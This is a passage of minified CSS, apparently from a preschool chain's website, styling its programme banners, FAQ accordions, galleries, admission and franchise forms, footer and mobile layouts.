22.0088 559.99 22.0088C519.99 22.0088 519.99 0.00878906 479.99 0.00878906C439.99 0.00878906 439.99 22.0088 399.99 22.0088C359.99 22.0088 359.99 0.00878906 319.99 0.00878906C279.99 0.00878906 279.99 22.0088 239.99 22.0088C200 22.0088 200 0.00878906 160 0.00878906C120 0.00878906 120 22.0088 80 22.0088C40 22.0088 40 0.00878906 0 0.00878906L-1.32845e-08 22.0088L1920 22.0088Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 23"><path d="M1920 22.0088L1920 0.00878906C1880 0.00878906 1880 22.0088 1839.99 22.0088C1799.99 22.0088 1799.99 0.00878906 1759.98 0.00878906C1719.98 0.00878906 1719.98 22.0088 1679.98 22.0088C1639.98 22.0088 1639.98 0.00878906 1599.98 0.00878906C1559.98 0.00878906 1559.98 22.0088 1519.98 22.0088C1479.98 22.0088 1479.98 0.00878906 1439.98 0.00878906C1399.98 0.00878906 1399.98 22.0088 1359.98 22.0088C1319.98 22.0088 1319.98 0.00878906 1279.98 0.00878906C1239.98 0.00878906 1239.98 22.0088 1199.98 22.0088C1159.98 22.0088 1159.98 0.00878906 1119.98 0.00878906C1079.98 0.00878906 1079.98 22.0088 1039.98 22.0088C999.98 22.0088 999.98 0.00878906 959.99 0.00878906C919.99 0.00878906 919.99 22.0088 879.99 22.0088C839.99 22.0088 839.99 0.00878906 799.99 0.00878906C759.99 0.00878906 759.99 22.0088 719.99 22.0088C679.99 22.0088 679.99 0.00878906 639.99 0.00878906C599.99 0.00878906 599.99 22.0088 559.99 22.0088C519.99 22.0088 519.99 0.00878906 479.99 0.00878906C439.99 0.00878906 439.99 22.0088 399.99 22.0088C359.99 22.0088 359.99 0.00878906 319.99 0.00878906C279.99 0.00878906 279.99 22.0088 239.99 22.0088C200 22.0088 200 0.00878906 160 0.00878906C120 0.00878906 120 22.0088 80 22.0088C40 22.0088 40 0.00878906 0 0.00878906L-1.32845e-08 22.0088L1920 22.0088Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.faqs-box{padding-right:30px}.accordion-item{border:0;border-radius:20px;margin-top:15px;background:#eff5f6}#gallery .inside,.accordion-item:last-of-type .accordion-button.collapsed{border-radius:20px}.accordion,.accordion-header,.accordion-item .accordion-button{border-top-left-radius:20px!important;border-top-right-radius:20px!important}.accordion-item .accordion-button{border-radius:20px;background:0 0;box-shadow:none;margin:0;font-size:25px;font-weight:600;letter-spacing:.5px;color:#033b62}.accordion-collapse{border-top:1px solid rgba(3,59,98,.36);padding-top:15px}.accordion{margin-top:30px}.accordion-button span,.core-icon{border-radius:50%;align-items:center;text-align:center}.accordion-body{padding-top:0}.accordion-item:first-of-type{border-radius:20px!important}.accordion-item:last-of-type{border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important}.accordion-button::after{display:none!important}.accordion-item:hover .accordion-collapse{border-top:1px solid rgb(255 200 73)}.accordion-item:hover .accordion-button span{background:#fff;color:#f9ae02}.accordion-button span{width:35px;height:35px;background:#033b62;line-height:41px;font-size:20px;color:#fff;margin-right:0;vertical-align:middle}.corevalue-img{padding-top:100px}.core-value .container-fluid .row .col-md-2{width:16%}.core-icon{width:150px;height:150px;padding:15px;display:flex;margin-bottom:30px}.activities-icon img,.core-icon img,.programmes-thumbnail img{transform:scale(1);transition:.5s linear 0.1s}.activities-icon:hover img,.core-icon:hover img,.programmes-thumbnail:hover img,.requirements2:hover img{transform:scale(.9)}.corevalue{text-align:center;margin-top:35px}.corevalue h4{font-size:25px;margin:0}.counter-box,.list-sec b,.methodology-thum h4{font-size:20px}.core-1{background:#ffaa23}.core-2{background:#f25334}.core-3{background:#2390ff}.core-4{background:#75c137}.core-5{background:#5f7999}.core-6{background:#26a6a1}.core-7{background:#e5097f}.core-8{background:#a82682}.core-9{background:#0a58ca}.box-group{display:flex;align-items:center;text-align:left}.box-group p{margin:0 0 0 15px}.methodology-thum h4,.methodology-thum h5{margin-bottom:30px;font-weight:600}.methodology-img{padding:50px 50px 0}.center-list ul,.list-sec ul{padding:0;margin:0}.list-sec ul li{display:flex;line-height:20px;padding-top:40px}.list-sec ul li span{font-size:45px;display:inline-block;justify-content:center;text-align:left;padding-right:15px;margin:0}.list-sec img{width:20px!important}.modal-content .close img,.social i{width:35px}.list-sec b{color:#fac54c}.clr-1{color:#e5097f}.clr-2{color:#ef7f1a}.clr-3{color:#00a0e3}.clr-4{color:#a82682}.clr-5{color:#1ba63f}.clr-6{color:#e01e24}#gallery .inside{margin-top:30px;overflow:hidden}.gallery-list{display:flex;max-width:600px}.gallery-list li span{width:120px;border:1px solid #e5097f;text-align:center;padding:5px;border-radius:30px;display:block;margin:0 8px}#filters li span.active{background:#e5097f;color:#fff}.modal-content{border-radius:0;border:0;background:#d9e9f9}.modal-content .form-group{margin-top:20px}.modal-dialog{max-width:520px;margin:.75rem auto;background:0 0}.modal-content .close{width:35px;height:35px;position:absolute;right:-35px;top:0;z-index:99;border:none;background:#f9ae02;display:flex;align-items:center;justify-content:center;border-radius:0}.modal-content h4{font-size:25px}.modal-body{padding:30px;border-radius:0;border:none}#sidebar{height:0;position:fixed;padding:0;margin-right:0;top:38%;right:-32px;bottom:0;z-index:10;transform:translateY(-50%)}.social p{color:#fff;margin-bottom:0;font-size:14px;line-height:48px}.social p i{right:30px;vertical-align:middle;font-size:19px;float:left;margin-right:6px}.social{margin-bottom:1px;padding:0 15px 0 0;display:inline-block;height:auto;-moz-transition-property:right;-moz-transition-duration:.2s;-moz-transition-delay:0.2s;-ms-transition-property:right;-ms-transition-duration:.2s;-ms-transition-delay:0.2s;cursor:pointer;width:100%;position:relative;right:-90px;-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;display:flex;align-items:center;border-top-left-radius:30px;border-bottom-left-radius:30px}.counter-box,.media_img{display:flex;align-items:center}.social:hover{right:-5px}.linkedin p i{left:20px;color:#fff}.social i{padding:10px;height:43px;color:#fff;line-height:28px;-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.linkedin p i,.youtube p i{margin-left:-13px}.facebook{background:#316ff6}.youtube{background:#c4302b}.instagram{background:#f62782}.linkedin{background:#0077b5}.twitter{background:#000}.palm-2{position:absolute;left:0;top:-3px;transform:rotate(331deg);width:180px;opacity:.5}.alpha-1,.alpha-2{top:-49px;position:absolute;transform:rotate(331deg)}.palm-3{width:220px;position:absolute;right:50px;bottom:110px;transform:rotate(331deg);opacity:.6}.flag,.gallery-thumb a:hover:before,.gallery-thumbnail a:hover:before,.loacation-thumb a:hover:before,.location-catagory2 a:hover:before{opacity:.5}.alpha{width:100px}.alpha-1{left:-40px}.alpha-2{right:0}.alpha3{position:absolute;right:0;bottom:-49px;transform:rotate(331deg)}.cta-shape,.ctashape,.line-1:after{position:absolute;bottom:0}.counter-box{text-align:center;color:#fff;line-height:40px;padding:30px 0;border-radius:0}.requirements,.requirements2{line-height:30px;font-size:25px}.bg-number{background:#00a0e3;border-radius:50px;margin-top:100px}.numbers-sec{padding:50px}.cta-shape img{border-bottom-left-radius:50px}.ctashape{right:0;left:0;max-width:270px}.line-1:after{right:50%;top:0;margin:auto;height:80%;width:1px;content:"";border-right:1px dashed #79c9eb}.line-1:before,.media_date span:after{content:"";height:1px;bottom:0;position:absolute}.line-1:before{right:10%;top:-4%;margin:auto;width:80%;border-bottom:1px dashed #79c9eb}.number-1 span,.number-2 span,.number-3 span,.number-4 span{font-size:55px;font-weight:600;font-family:'Balsamiq Sans',cursive;margin-bottom:10px;display:inline-block;color:#ffca00}.media_date{width:100%;padding-right:15px}.media_img,.media_text{padding:20px;width:100%;position:relative}.media_date span{font-size:20px;display:block;color:#e13572;position:relative}.media_date span:after{width:20px;background:#abadaf;left:0}.media_date strong{font-size:40px;color:#000;display:block;margin-top:0;font-weight:100}.media_img{height:215px;transition:.85s;background:#fff;justify-content:center}.media_img img{width:100%;transition:.85s;transform:scale(1)}.media_text{height:100%;background:#e8f1f3}.media_text span{font-size:12px;display:block;color:#e13572;margin-bottom:8px}.media_text h3{margin-bottom:15px;line-height:normal;font-size:19px}.media_text p{line-height:1.5;margin-bottom:5px;font-size:13px}.blpr_0{padding-right:0}.blpp_0,.goal-sec .col-md-6{padding:0}.media_text a.readmore{border-bottom:1px solid #e13572;font-size:12px;color:#e13572;margin-top:15px;position:absolute;bottom:20px}.inner-banner{height:74vh}.about-banner{background:url('/assets/images/banners/aboutus-banner.webp') top center/cover no-repeat;width:100%}.partner-banner{background:url('/assets/images/banners/parents-corner-banner.webp') top center/cover no-repeat;width:100%}.performance-banner{background:url('/assets/images/banners/performance-tracker-banner.webp') top center/cover no-repeat;width:100%}.mothertoddler-banner{background:url('/assets/images/banners/mother-toddler-program-banner.webp') top center/cover no-repeat;width:100%}.curriculum-banner{background:url('/assets/images/banners/curriculum-banner.webp') top center/cover no-repeat;width:100%}.press-release-banner{background:url('/assets/images/banners/press-release-banner.webp') top center/cover no-repeat;width:100%}.award-gallery-banner{background:url('/assets/images/banners/award-gallery-banner.webp') top center/cover no-repeat;width:100%}.photo-gallery-banner{background:url('/assets/images/banners/photo-gallery-banner.webp') top center/cover no-repeat;width:100%}.video-gallery-banner{background:url('/assets/images/banners/video-gallery-banner.webp') top center/cover no-repeat;width:100%}.contact-banner{background:url('/assets/images/banners/contactus-banner.webp') top center/cover no-repeat;width:100%}.toddlers-club-banner{background:url('/assets/images/banners/toddlers-club-banner.webp') top center/cover no-repeat;width:100%}.playgroup-banner{background:url('/assets/images/banners/playgroup-banner.webp') top center/cover no-repeat;width:100%}.nursery-banner{background:url('/assets/images/banners/nursery-banner.webp') top center/cover no-repeat;width:100%}.juniourkg-banner{background:url('/assets/images/banners/juniourkg-banner.webp') top center/cover no-repeat;width:100%}.kindergarten-banner{background:url('/assets/images/banners/kindergarten-banner.webp') top center/cover no-repeat;width:100%}.daycare-banner{background:url('/assets/images/banners/daycare-banner.webp') top center/cover no-repeat;width:100%}, .meeting-banner{background:url('/assets/images/banners/meeting-banner.webp') top center/cover no-repeat;width:100%}.banner-title{max-width:700px;height:70vh;text-align:center;display:flex;align-items:center}.banner-title h1,.banner-title h2{margin-top:50px;font-size:55px;margin-bottom:30px;color:#fff;font-weight:400}.banner-watermark{background:#fff!important}.goal-sec .container-fluid{padding-right:0;padding-left:0}.goal-content{padding:60px 95px 60px 70px}.about-pic{width:350px;height:350px;border-radius:30px;border:15px solid #fff;box-shadow:0 30px 50px rgba(8,13,62,.15);margin-right:16px}.about-pic img{border-radius:15px}.about-pic2{margin-top:-133px;margin-right:160px;position:relative;width:370px;height:370px}.abc,.flag{position:absolute}.flag{width:180px;left:0;top:0}.abc{width:90px;right:100px;bottom:-140px;z-index:1;-webkit-animation:5s linear infinite zoom-fade;animation:5s linear infinite zoom-fade}.philosophy-content{padding:76px;background:#f6f6f6}.pd-r{padding-right:0!important}.scroll2,.scroll4{padding-right:10px}.pd-l{padding-left:0!important}.list li{display:flex;margin-bottom:15px;align-items:baseline}.list li img{margin-left:0;margin-right:10px;height:8px;width:8px!important}.scroll4{height:531px!important}.scroll2{height:368px!important}.scroll{height:295px;overflow-y:scroll}.scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#fff}.scroll::-webkit-scrollbar{width:3px;background-color:#000}.scroll::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #000}.about-thumb{margin:0 10px 15px}.press-thumb,.video-thumb{margin:10px 0}.about-thumb>div{-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.1);box-shadow:0 6px 15px 0 rgba(0,0,0,.1);border-radius:14px;overflow:hidden;background:#fff;margin:0 8px}.slide-content{padding:20px;min-height:283px}.about-thumb h5{font-size:22px;margin-bottom:15px;color:#181818;font-weight:600}.p70{padding:70px}.video-thumb iframe{width:100%;height:225px}.gallery-thumbnail{margin:10px 0;position:relative;border-radius:20px;overflow:hidden}.gallery-thumb a:before,.gallery-thumbnail a:before,.loacation-thumb a:before,.location-catagory2 a:before{content:'';display:block;width:100%;height:100%;background:#000;opacity:0;position:absolute;top:0;left:0;transition:.3s;z-index:9}.gallery-thumb a:after,.gallery-thumbnail a::after,.loacation-thumb a::after,.location-catagory2 a:after{content:'+';font-family:Lato;font-weight:400;font-size:30px;line-height:1.5;color:#f96a9a;display:flex;justify-content:center;align-items:center;width:45px;height:45px;background:#fff;border-radius:50%;position:absolute;top:calc(50% - 22.5px);left:calc(50% - 22.5px);transform:scale(0);transition:.3s;z-index:99}.key-areas h4,.press-discription .date span,.safety-title h5{font-family:'Balsamiq Sans',cursive}.gallery-thumb a:hover:after,.gallery-thumbnail a:hover:after,.loacation-thumb a:hover:after,.location-catagory2 a:hover:after{transform:scale(1)}.gallery-thumbnail a,.loacation-thumb a{overflow:hidden;position:relative;display:block;height:100%;width:100%}.contact p,.hoverdetails2{display:flex;align-items:center}.awards-img h6{font-size:16px;margin:15px 0 25px}.press-thumb{border:1px solid #f6f6f6}.press-discription:hover .hoverdetails2{transform:translateY(0);height:100%}.hoverdetails2{width:100%;height:100%;justify-content:center;left:0;position:absolute;bottom:0;z-index:1;background:#e13572;transform:translateY(100%);transition:.85s}.blog_thumb h3,.date,.press-discription p{position:relative;z-index:9}.press-discription{background:#f6f6f6;padding:20px;position:relative;overflow:hidden;min-height:290px}.date{margin-bottom:18px;color:#000;font-size:15px;font-weight:400}.press-discription .date span{font-size:22px}.blog_thumb h3{line-height:normal;font-size:20px;opacity:1}.press-discription p{line-height:25px;opacity:1}.press-thumb img{height:150px;object-fit:cover;padding:20px 45px}.press-discription a.readmore{border-bottom:1px solid #e13572;font-size:16px;color:#e13572;margin-top:15px;position:absolute;bottom:20px;z-index:99;letter-spacing:.5px}.add-sec{background:#7f398a;padding:30px;color:#fff}.add-sec h2{color:#fff!important;margin-bottom:0;font-size:45px}.add-sec h5{color:#fab419}.add-sec .office{margin-top:25px}.add-sec .office p{color:#f0d5f5}.contact-form{padding-left:40px}.contact p{font-size:19px;text-align:left;margin:0}.contact p span{font-size:30px;color:#fab419;width:40px;margin:0}.form-group .d-flex .captcha{width:140px}.form-group .captch-img{width:120px}.padapic{width:300px}.programmes-thumbnail2{background:#fff;box-shadow:0 0 15px 0 #0000002e;margin:0 15px 10px;border-radius:20px;overflow:hidden}.programmes-thumbnail2 .programmes-discription{text-align:center;color:#000;padding:20px;min-height:218px}.programmes-thumbnail2 .title{font-size:28px;font-weight:600;margin-bottom:10px;line-height:35px}.programmes-thumbnail .title span,.programmes-thumbnail2 .title span{color:#033b62}.programmes-slider{margin:8px 0}.programmes-thumbnail>div{min-height:490px;padding:30px;text-align:center;border-radius:20px;margin:0 15px;color:#fff}.bg3{background:#66b236}.icon-thumb{width:130px;height:130px;padding:15px;border-radius:100%;border:2px solid #fff;opacity:.6}.programmes-thumbnail .title{font-size:28px;font-weight:600;margin:30px 0 15px;line-height:35px}.programmes-discription h6{margin-bottom:15px;font-weight:600;font-size:20px;color:#000}.key-areas{padding:30px;background:#7b3186;border-radius:20px;color:#fff}.key-areas h4{font-size:30px;margin-bottom:25px;color:#f9ae02}.panda-box{position:absolute;left:0;bottom:-50px;width:500px!important}.review-sec .panda-box{width:450px!important}.add1 span,.testimonials-content .quote{width:50px}.playgroup-content h5,.requirements .clr-4{color:#c82557}.search-input{display:block;width:100%;background-image:url(../images/icons/search-com.svg);background-repeat:no-repeat;background-position:right .75rem center;background-size:25px 25px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.add1{padding:40px 30px 20px;text-align:center;border-radius:15px;margin-top:80px;min-height:257px}.add1 span{height:50px;display:block;background:#f9ae02;border-radius:50%;line-height:50px;font-size:30px;color:#fff;margin-bottom:30px}.add1 p,.add1 p a{color:#000}.add1 p{font-size:18px;word-wrap:break-word;line-height:25px}.location-catagory2{border-radius:15px;overflow:hidden;position:relative}.location-catagory{border-radius:15px;border:1px solid #e3e3e3;overflow:hidden;width:100%;margin:0}.loacation-thumb{height:220px;border-radius:15px;overflow:hidden;border:0}.details-group{display:flex;border-radius:20px;background:#f6f6f6}.lacation-tile{padding:15px;background:#fff}.lacation-tile p{margin-bottom:0;color:#000}.lacation-tile h4,.review-content h4,.testimonials-content h4{color:#033b62;font-family:'Balsamiq Sans',cursive}.reviews-thumbnail{padding:30px;background:#ffff;border-radius:15px;margin-top:10px}.google-review h4{font-size:25px}.review-wrap-star{padding-top:10px}.review-wrap-star h3{font-size:35px;font-weight:600}.review-wrap-star p{font-size:20px}.stars-wrapper{font-size:20px;color:#f9ae02}.review-add{margin:0;padding:60px}.address,.review-add p{display:flex;align-items:center}.review-add p i{margin:0;width:40px;height:40px;display:inline-block;background:#f9ae02;text-align:center;line-height:40px;border-radius:100%;font-size:25px;color:#fff}.review-add p span{width:90%;margin-left:15px}.m50{margin-top:-50px;margin-left:0}.review-content{padding:20px;background:#fff;border-radius:15px;margin:13px 15px;box-shadow:0 0 15px #0000001f;min-height:325px!important}.review-content .star-group{color:#f9ae02;font-size:20px}.review-circle{display:flex}.review-content img{width:50px;height:50px;border-radius:100%;margin-right:20px;margin-left:0}.location-social a{color:#fff;background:#ff4d8c;border-radius:50%;display:inline-block;width:35px;line-height:35px;height:35px;text-align:center;margin:10px 5px 0;font-size:14px}.safety-section .container-fluid{padding-right:0;padding-left:0;overflow:hidden}.safety-title{position:absolute;bottom:0;padding:25px;color:#fff;background-image:-webkit-linear-gradient(-90deg,transparent 13%,#020202 100%);width:100%}.safety-title h5{font-size:28px;margin-bottom:10px}.requirements{padding:30px;border-radius:15px;text-align:center;margin-top:20px;min-height:346px}.requirements-icon{width:120px;height:120px;border-radius:50%;margin-bottom:30px;padding:15px}.requirements .bg4{background:#c82557!important}.requirements p{font-size:25px;font-weight:600}.requirements .clr-2{color:#09b2de}.requirements .clr-3{color:#66b236}.requirements2{text-align:center;margin-top:40px}.requirements-icon2{width:100px;height:100px;border-radius:50%;margin-bottom:20px;padding:10px;box-shadow:0 0 10px #00000040}.requirements-icon2 img{width:100%;transform:scale(1);transition:.5s linear 0.1s}.requirements2 p{color:#fff;font-size:27px;line-height:28px;font-family:Poppins,sans-serif}.franchise-inner h4{font-size:30px;color:#033b62;text-align:center}.franchise-title{text-align:left!important;margin:0!important;height:90vh!important;z-index:333;width:550px;position:relative;display:flex;align-items:center}.franchise-title h1{font-family:Poppins,sans-serif!important;text-transform:uppercase;font-size:40px;margin-bottom:10px}.franchise-title h1 span{font-weight:600;font-size:55px!important;color:#f9ae02}.banner-overlay{background:#0808085e;position:absolute;top:0;z-index:1;width:100%;height:100%}.inner-ft ul,.social-icon{z-index:9999;position:relative}.mt-50{margin-top:80px}.franchise-form{padding:40px}.pre-lunch h4{font-size:30px;font-weight:600;margin-bottom:20px}.affiliation .nav-tabs{border-bottom:1px solid #e13572;margin-bottom:20px;margin-right:0}.affiliation .nav-tabs li{text-align:center;width:290px;margin:0 10px 0 0}.affiliation .nav-tabs li a{color:#e13572;display:block;padding:15px;background:0 0;border:1px solid #e13572;border-bottom:0!important;font-size:20px}.affiliation .nav-tabs li a:hover{color:#fff;display:block;padding:15px;background:#e13572}.international-content h4{font-size:22px;margin-bottom:20px}.afliation-logo{background:#fff;border:1px solid #c9c7c7;padding:15px}.international-logo{border:1px solid #c9c7c7;padding:15px;transition:.5s ease-in-out}.international-logo:hover img{filter:grayscale(1)}.inter-affilation .col-md-3{vertical-align:middle;display:flex;align-items:center}.support h4{font-weight:600;color:#09b2de}.pre-lunch{border:1px solid #dbdbdb;padding:40px;transition:.6s ease-in-out;min-height:232px}.pre-lunch:hover{background:#874290;color:#fff;border:1px solid #874290}.addmision-form .form-control,.addmision-form .form-select{padding:10px!important;background:#fff!important}.testimonials-content{padding:20px;background:#fff;border-radius:15px;margin:13px 15px;box-shadow:0 0 15px #0000001f;text-align:center}.testimonials-content p{margin-bottom:40px;color:#000}.scroll3{height:250px!important;padding-right:10px}.mn-height{min-height:256px}.addmision-why{padding:80px 60px 80px 70px;color:#fff;background:#e4457d}.addmission-title{width:550px;height:100vh;position:relative;display:flex;align-items:center;text-align:left;margin:0}.addmission-title h2{text-align:left;line-height:43px;margin:0 0 10px;padding-right:95px;font-family:'Balsamiq Sans',cursive;color:#ffd404;font-size:45px;font-weight:600;text-transform:uppercase}.addmission-title h2 span{font-size:35px;font-weight:400;color:#fff}.addmission-title p{color:#fff;font-size:24px;font-weight:400;text-transform:none;font-family:Poppins,sans-serif;line-height:35px;display:inline-block;margin-bottom:40px}.copyright p,footer p{font-size:14px;color:#fff}.addmision-form h4,.inner-ft h6{font-family:'Balsamiq Sans',cursive}.addmission-title p span{color:#ffd404;font-weight:600}footer{background:#e13572;padding-top:50px}.footer-logo img{max-width:160px}.social-icon{max-width:100%;margin:13px 0 0;text-align:left}.footer-border{border-bottom:1px solid #f975a4;padding:40px 0}.copyright p{margin:0;padding:25px 0}.inner-ft{position:relative;z-index:0}.addmision{display:flex;align-items:center;border-bottom:1px solid #dfdddd;padding:10px 0}.addmision-icon img{width:60px;margin-right:15px}.addmision p{margin:0;font-size:18px}.mr-30{margin-left:30px}.mr-30 h4{font-size:35px}.objectives-thumb{margin-top:30px;min-height:493px}.addmision-form{background:#e13572;padding:40px;max-width:400px;margin-right:0}.addmision-form .form-group{margin-top:20px!important}.addmision-form h4{color:#fff;font-size:30px}.banner-counter{text-align:center;border:1px solid #04c1f1;padding:75px 63px;margin:0 0 12px;transition:.3s ease-in-out}.banner-counter:hover{background:#04c1f1;color:#fff}.banner-counter h6{font-size:50px;font-weight:600;color:#09b2de;line-height:50px;margin:0}.banner-counter p{font-size:22px;margin:0}.footerlogo img{max-width:240px}.footer_icons{float:right}.footer_icons i{font-size:20px;width:38px;height:38px;border-radius:50%;text-align:center;padding-top:9px;margin-right:5px;transition:.5s;cursor:pointer}.footer_icons i:hover{color:#fff;background:#000}.footer_icons h6{margin-bottom:15px;text-transform:uppercase}.inner-ft ul{margin:0;padding:0}.inner-ft h6{font-size:20px;color:#f9ae02;margin-bottom:10px;position:relative;letter-spacing:1.2px;font-weight:600}.inner-ft ul li{transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-ms-transition:.6s;-o-transition:.6s}.inner-ft ul li a{color:#fff;font-size:14px;transition:.3s ease-in-out;padding:5px 0;margin:0;display:block}.inner-ft ul li a:hover{color:#f9ae02;opacity:1;margin-left:6px}.inner-ft p .fa{color:#f9ae02;opacity:1;font-size:22px;margin-right:12px}.inner-ft p{color:#ffff;font-size:14px}.copy-right p,.copy-right p a{font-size:13px;color:#5f7999;margin:0}.inner-ft p a{margin:0;color:#f9ae02}.footer-widget__gallery{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px;max-width:250px;margin:0!important}.footer-widget__gallery li{position:relative;overflow:hidden;border-radius:8px;z-index:2}.footer-widget__gallery li a{display:block;width:100%;height:100%;overflow:hidden;position:relative;padding:0!important}.footer-widget__gallery img{width:100%;height:70px;transition:.5s}.footer-widget__gallery li a:hover{margin:0!important}.pl-120{padding-left:120px}.pl-100{padding-left:100px}.pl-148{padding-left:148px}.address img{width:40px;margin-right:15px}.address p{margin:0;padding:0}.address p b{font-weight:500}.copy-right p{padding:18px 0;text-align:right}.copy-right{background:#fff;border-top:1px solid #989595}.copy-right p a{padding:10px 0}.social-icon a{color:#fff;background:#ff4d8c;border-radius:50%;display:inline-block;width:35px;line-height:35px;height:35px;text-align:center;margin:10px 5px 0 0;font-size:14px}.watermark5{bottom:-21px!important}.testi-img{width:70px;height:70px;border-radius:100%;margin-bottom:30px}.modal-content .g-recaptcha{margin:20px auto;z-index:999;position:relative}.digital{width:40px;margin:25px 0}.form-thumnail,.search-center{margin-top:50px}.form-thumnail{display:flex;justify-content:center;align-items:center}.career-thumnail{width:40%}.career-thumnail img{height:503px;object-fit:cover}.google-career{width:60%;background:#f9ae02;padding:50px}.center-box{padding:30px;background:#c7dfe5;margin-bottom:10px}.left-centerlist{background-color:#7b3186;margin-bottom:10px}.center-list{padding:20px;background:#7b3186}.center-list ul li{border-bottom:1px solid #a16ea9;margin:8px 0;line-height:20px}.center-list ul li a{color:#fff;padding-bottom:8px;display:block}.center-details{border-bottom:1px solid #a7a7a7;margin-bottom:20px}.search-center .center-details:last-child{margin-bottom:0}@media (min-width:1440px) and (max-width:1600px){.reviews-thumbnail{padding:15px}.loacation-thumb{height:238px}.addmission-title,.franchise-title{height:800px!important}.disclaimer-popup .modal-dialog{margin:7.75rem auto}}#admission-inquiry{height:700px!important}@media (min-width:1680px) and (max-width:1920px){.reviews-thumbnail{padding:4px}.loacation-thumb{height:280px}}@media(max-width:991px){.banner-text h2,.banner-text h4,.banner-title h1,.banner-title h2{font-size:30px}.heading{font-size:40px}.dropdown-menu.show{display:block!important}.abc,.about-pic2,.claoude-creative,.palm-3,.pnd-mb,ul.navbar-nav li:hover ul{display:none}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav .nav-link:hover{color:#fff}nav.navbar-expand-lg.navbar-light.header{background:#09b2de;z-index:16000165}.banner-thum{height:375px!important}.banner-video{width:100%;height:100%;object-fit:cover}.banner-text{height:29vh}.modal{z-index:16000169}button.navbar-toggler{width:50px;padding:0;border-radius:0;margin-left:auto;margin-right:0;border:0}.navbar-light .navbar-toggler-icon{background-image:url('../images/humberger.svg');width:30px}.navbar-light .navbar-toggler-icon.cross{background-image:url(../images/close.svg)!important;width:40px;background-position:center!important}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-brand{width:150px;margin:0}ul.navbar-nav{margin-right:0;border-top:1px solid #ffffff52;padding:20px 0}ul.navbar-nav li{margin-left:0}.banner,.inner-banner{margin-top:119px}.pad100{padding:60px 0}.about-disciption{padding-right:0;margin-bottom:80px}.heading{line-height:45px!important}.about-img{max-width:500px;margin:auto;display:block}.about-two__image__border{left:0;top:-19px;right:0;width:550px}.aboout{position:relative;bottom:0;margin-top:60px}.about-home{padding-bottom:0}.methodology-section{flex-wrap:wrap!important;vertical-align:top;justify-content:inherit}.methodology-thumbnail{width:30%;display:inline-block;margin:30px 9px}.about-pic,.valu{margin-right:0}.list-sec ul li{width:50%}.methodology-thum h5{margin-bottom:10px}.methodology-thumbnail p{font-size:14px}.value-text{padding-left:70px;margin-left:16px;width:100%;line-height:25px;min-height:68px;display:flex;align-items:center}.corevalue{margin-top:20px}.creative-one{left:0;top:15%}.creative-three{position:absolute;right:50px;top:15%}.creative-two{left:0;top:70%}.activities-icon{width:80px;height:80px;border-radius:50%;margin-top:-65px}.activities-thum{padding:25px}.mr-100{margin-top:60px}.creative-four{right:50px;top:67%}.why-p{padding:0}.tringle2{width:150px!important}.whychose-thum{min-height:230px;margin-bottom:30px}.blpl_0,.blpr_0{padding-left:0;margin:0;padding-right:15px}.line-draw{top:45%}.media_text{min-height:220px}.pl-100,.pl-120{padding-left:20px}.blog-content{min-height:285px}.inner-ft p{font-size:12px}.whyshose-content h5{font-size:20px}.rgt{font-size:13px!important}.notice-box{padding:60px 60px 60px 70px}#gb-widget-4582{z-index:1!important}.about-pic{width:100%;height:auto;box-shadow:0 0 20px rgba(8,13,62,.15);margin-top:20px}.goal-content{padding:50px}.philosophy-sec .pd-r{padding-right:15px!important}.philosophy-sec .pd-l{padding-left:15px!important}.philosophy-content{padding:40px 30px 30px}.key-areas h4,.programmes-thumbnail .title{font-size:25px}.key{margin-bottom:20px}.accordion-item .accordion-button{font-size:22px}.accordion-button span{height:33px;padding:8px;font-size:18px;line-height:18px}.nursery-img img{height:auto!important;margin-top:20px}.modal-body{padding:30px 20px}.franchise-testimonials .slick-dots{display:block;text-align:center}.addmision-why{padding:60px}.franchise-innerbox{padding:60px 30px!important}.franchise-innerbox .g-recaptcha{margin:20px auto}.franchise-innerbox .makoon-btn{margin:20px auto;display:block}.add-sec{margin-bottom:30px}.contact-form{padding-left:12px}.contact-iframe iframe{height:300px}.mothertoddler-sec .pd-r{padding-right:12px!important}.mothertoddler-sec .pd-l{padding-left:12px!important}.p70{padding:30px}.mothertoddler-sec img{height:auto!important}.panda-box{bottom:inherit;width:300px!important}.objectives-thumb{min-height:auto}.banner-title{margin-top:0}.world-logo img{margin-bottom:80px}}@media(max-width:560px){.banner-thum{height:515px!important}.banner-slider .slick-dots{bottom:40px!important;left:50px!important}.banner-text h2,.banner-text h4{font-size:23px}.about-disciption h2,.addmission-title h1 span,.banner-text p{font-size:20px}.awards-img img,.banner-text,.form-thumnail img,.goal-thum img{height:auto}.international-logo,.methodology-thum .line{margin-top:0}.about-img,.about-two__image__border{max-width:300px}.about-two__image__leaf{right:20px;top:-8px;width:180px}.layer1,.modal-content .close{right:0}.layer1{max-width:200px;left:0}.methodology-thumbnail{width:100%;min-height:180px;margin:30px 9px 20px}.add-sec,.whychose-thum{margin-bottom:0}.methodology-thumbnail p{font-size:16px}.testi-content h5{margin-top:30px;font-size:25px}#sidebar{display:none!important}.modal-dialog{width:90%}.form-control{padding:12px 15px!important}.form-select{padding:12px 15px}.container-fluid{padding-right:15px;padding-left:15px}.cloude{height:80px}.banner-video,.creative-four,.creative-one,.creative-three,.creative-two,.flag,.fr-mb,.line-draw,.main-footer__shape-1,.main-footer__shape-2,.main-footer__shape-3,.main-footer__shape-4,.palm-2,.panda-box2{display:none}.list-sec ul li{width:100%;padding-left:0;padding-right:0;padding-top:30px}.valu{margin:0;width:50px;height:50px}.value-text{padding-left:55px;font-size:18px;line-height:30px;min-height:45px}.valu span{width:30px;height:30px;font-size:18px}.addmision-why,.notice-box{padding:60px 30px}.notice-box 